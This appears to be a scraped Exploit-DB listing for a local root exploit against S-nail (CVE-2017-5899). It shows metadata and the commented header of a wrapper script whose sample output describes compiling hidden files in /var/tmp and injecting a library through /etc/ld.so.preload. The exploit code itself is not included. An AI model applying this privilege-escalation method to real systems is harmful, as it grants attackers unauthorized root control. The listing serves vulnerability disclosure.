 S-nail < 14.8.16 - Local Privilege Escalation
EDB-ID:
47172
CVE:
2017-5899
EDB Verified:
Author:
BCOLES
Type:
LOCAL
Exploit: / {}
Platform
:
MULTIPLE
Date:
2019-01-13
Vulnerable App:
#!/bin/sh
# Wrapper for @wapiflapi's s-nail-privget.c local root exploit for CVE-2017-5899
# uses ld.so.preload technique
# ---
# [~] Found privsep: /usr/lib/s-nail/s-nail-privsep
# [.] Compiling /var/tmp/.snail.so.c ...
# [.] Compiling /var/tmp/.sh.c ...
# [.] Compiling /var/tmp/.privget.c ...
# [.] Adding /var/tmp/.snail.so to /etc/ld.so.preload ...
# [=] s-nail-privsep local root by @wapiflapi
# [.] Started flood in /etc/ld.so.preload
亿人安全